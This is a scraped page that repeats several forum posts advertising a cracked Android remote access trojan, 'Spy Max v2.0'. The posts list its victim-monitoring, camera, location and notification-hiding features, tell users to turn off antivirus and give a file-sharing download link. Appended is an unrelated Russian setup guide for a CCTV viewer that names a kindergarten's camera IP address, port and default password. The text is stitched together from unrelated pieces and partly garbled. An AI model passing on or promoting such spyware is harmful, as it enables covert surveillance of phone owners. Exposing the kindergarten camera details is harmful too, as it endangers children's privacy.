- Cracked Spy max v2.0 — Android rat 2.0 + Tutorial
- blackdeepweb
- Spy MAX v1.0 — Android Remote Administration Tool
- Spy max v2.0 — Android rat 2.0+Tutorial
- Cracked Spy max v2.0 — Android rat 2.0 + Tutorial
- blackdeepweb
- Инструкция по настройке программы SPYMAX PSS, для просмотра видеопотока с IP-камер в детском саду «Жемчужина»
Cracked Spy max v2.0 — Android rat 2.0 + Tutorial


blackdeepweb
https://i.postimg.cc/26mCzgfT/1.png [/ img] [/ center]
[center] [b] Spy max v2.0 — Android rat 2.0 + Tutorial [/ b]
• NET framework 4.5 The
program is compatible with the following Microsoft Windows systems
• Windows 10
• Windows 8
• Windows 7
• Windows XP
Patch compatible with Android systems
• 9.0 / pie
• 8.0 — Orio / oreo
• 7.0 — Noga / nougat
• 6.0 — Marshmallow
• 5.0 — Loli Pop / lollipop
• Hide notifications (doze)
• Connect applications, video, pictures .
• Advanced link
• Change package name
• Do not require Java in building Albach process
• monitor the activity of the victim
and other features .
• have been repaired the problem of sudden Althennej
• have been repaired sinned Almaekervon
• have been repaired misplace the terminal
• Improved program connection speed
• Improved program interfaces
• improve location accuracy
and other improvements .
Clarification of some points
1. Click the right mouse button to select a color pack for the program
2. Arrange the columns Drag the column with the [Ctrl]
key 3. Connect the web application [Games, Chat, Direct . etc ]- or add a package name to an application that should be available on all phones
4. Save a picture from the camera Press the [S] key and rotate the camera using the arrow keys
5. Three types of maps Have
the first type Maps to display the congestion lines
• (Navigation Night, Navigation Day)
Type II 3D Maps
Type 3 Maps in different colors
• Dark, Decimal, Streets •
Other features you will easily recognize, if you do not use the program by visiting this topic
• Be sure to close any Anti-Virus on your computer or exception folder software
• Version updated for compatibility with 32bit, 64bit
• All the problems have been fixed.
• All the problems mentioned in this issue have been fixed . • Perhaps the last version is very expensive unless you see a stimulus that will continue to be developed if you do not see any stimulation would be better not developed
to clarify some points
[size=7][url=https://www62.zippyshare.com/v/lFNlcIEr/file.html]Download Link [/url][/size]
android rat,spymax android rat,spynote android rat,free android rat,how to hack android,how to hack smart phone
Источник
Spy MAX v1.0 — Android Remote Administration Tool
Spy MAX v1.0 — Android Remote Administration Tool [2019]
Java 32x
NET Framework 4.5
width=»560″ height=»315″ src=»https://www.blackhatrussia.com/oEyPPxpMTR0?feature=oembed» frameborder=»0″ allow=»accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture»
Compatible with modern Android systems
9.0 — Pie / Pie
8.0 — Orio / oreo
7.0 — Noga / Nogue
6.0 — Marshmallow / Marshmallow
One of the most important features
Multi-port
Size 18.5 KB / Clean
Encode with an insertion point
Run more than one patch on one phone
Secure data sent and received over the network
Ability to control program settings
And other features .
Some notes to function properly
When you install Java for the first time you must reboot the PC
After restarting if you have problems building the patch make sure that the program works on the same disk installed on it, for example Java installed on disk C program must be working within the disk C and not D or other
If the problem persists .. Check the environment variables for the operating system (not the user) — verify a variable named Path or possible (% PATH%) depending on some devices
Make sure of the existence of these values:»C:\Program Files\Common Files\Oracle\Java\javapath;%SystemRoot%\system32;%SystemRoot%;%SystemRoot%\System32\Wbem;%SYSTEMROOT%\System32\WindowsPowerShell\v1.0\;C:\Program Files (x86)\Java\jre1.8.0_181\bin»
Источник
Spy max v2.0 — Android rat 2.0+Tutorial
Spy max v2.0 — Android rat 2.0+Tutorial
• NET framework 4.5 The
program is compatible with the following Microsoft Windows systems
• Windows 10
• Windows 8
• Windows 7
• Windows XP
Patch compatible with Android systems
• 9.0 / pie
• 8.0 — Orio / oreo
• 7.0 — Noga / nougat
• 6.0 — Marshmallow
• 5.0 — Loli Pop / lollipop
• Hide notifications (doze)
• Connect applications, video, pictures .
• Advanced link
• Change package name
• Do not require Java in building Albach process
• monitor the activity of the victim
and other features .
• have been repaired the problem of sudden Althennej
• have been repaired sinned Almaekervon
• have been repaired misplace the terminal
• Improved program connection speed
• Improved program interfaces
• improve location accuracy
and other improvements .
Clarification of some points
1. Click the right mouse button to select a color pack for the program
2. Arrange the columns Drag the column with the [Ctrl]
key 3. Connect the web application [Games, Chat, Direct . etc ]- or add a package name to an application that should be available on all phones
4. Save a picture from the camera Press the [S] key and rotate the camera using the arrow keys
5. Three types of maps Have
the first type Maps to display the congestion lines
• (Navigation Night, Navigation Day)
Type II 3D Maps
Type 3 Maps in different colors
• Dark, Decimal, Streets •
Other features you will easily recognize, if you do not use the program by visiting this topic
• Be sure to close any Anti-Virus on your computer or exception folder software
• Version updated for compatibility with 32bit, 64bit
• All the problems have been fixed.
• All the problems mentioned in this issue have been fixed . • Perhaps the last version is very expensive unless you see a stimulus that will continue to be developed if you do not see any stimulation would be better not developed
Источник
Cracked Spy max v2.0 — Android rat 2.0 + Tutorial


blackdeepweb
https://i.postimg.cc/26mCzgfT/1.png [/ img] [/ center]
[center] [b] Spy max v2.0 — Android rat 2.0 + Tutorial [/ b]
• NET framework 4.5 The
program is compatible with the following Microsoft Windows systems
• Windows 10
• Windows 8
• Windows 7
• Windows XP
Patch compatible with Android systems
• 9.0 / pie
• 8.0 — Orio / oreo
• 7.0 — Noga / nougat
• 6.0 — Marshmallow
• 5.0 — Loli Pop / lollipop
• Hide notifications (doze)
• Connect applications, video, pictures .
• Advanced link
• Change package name
• Do not require Java in building Albach process
• monitor the activity of the victim
and other features .
• have been repaired the problem of sudden Althennej
• have been repaired sinned Almaekervon
• have been repaired misplace the terminal
• Improved program connection speed
• Improved program interfaces
• improve location accuracy
and other improvements .
Clarification of some points
1. Click the right mouse button to select a color pack for the program
2. Arrange the columns Drag the column with the [Ctrl]
key 3. Connect the web application [Games, Chat, Direct . etc ]- or add a package name to an application that should be available on all phones
4. Save a picture from the camera Press the [S] key and rotate the camera using the arrow keys
5. Three types of maps Have
the first type Maps to display the congestion lines
• (Navigation Night, Navigation Day)
Type II 3D Maps
Type 3 Maps in different colors
• Dark, Decimal, Streets •
Other features you will easily recognize, if you do not use the program by visiting this topic
• Be sure to close any Anti-Virus on your computer or exception folder software
• Version updated for compatibility with 32bit, 64bit
• All the problems have been fixed.
• All the problems mentioned in this issue have been fixed . • Perhaps the last version is very expensive unless you see a stimulus that will continue to be developed if you do not see any stimulation would be better not developed
to clarify some points
[size=7][url=https://www62.zippyshare.com/v/lFNlcIEr/file.html]Download Link [/url][/size]
android rat,spymax android rat,spynote android rat,free android rat,how to hack android,how to hack smart phone
Источник
Инструкция по настройке программы SPYMAX PSS, для просмотра видеопотока с IP-камер в детском саду «Жемчужина»
по настройке программы SPYMAX PSS,
для просмотра видеопотока с IP-камер
в детском саду «Жемчужина»
1. Скачиваем и устанавливаем программу SPYMAX PSS. Свежий дистрибутив всегда есть на сайте *****, либо на *****/video/. При установке ничего вписывать не надо, просто жмите кнопку «Далее».
2. После запуска программы логин и пароль на вход уже вбиты, если нет, то вводим:
3. Нам необходимо попасть в пункт меню «Устройства». Либо ищем соответствующий значок в нижнем меню, либо правый клик на развернутом поле «Список устройств».
4. Единственная рабочая кнопка должна быть «Добав.», вот её и нажимаем.
5. Вводим имя «Жемчужина», IP-адрес 87.117.19.240, порт оставляем 37777, имя пользователя и пароль необходимо уточнить в детском саду (не забудьте про второе поле «Подтв. пароля» — туда тоже вбивается пароль), тип устройства выбираем из списка DVR и далее сохранить. Все остальные поля без изменений.
Должно получиться как на картинке:
6. В списке появится устройство «Жемчужина»
7. Правый клик на устройстве, выбираем «Вход»
8. Внизу окна выбираем сетку 3х3
9. Снова правый клик на устройстве, выбираем «Сетевой поток»
10. После просмотра видео при выходе из программы ввести пароль admin
11. При повторном запуске программы, чтобы увидеть видео повторите действия с пункта 6.
Источник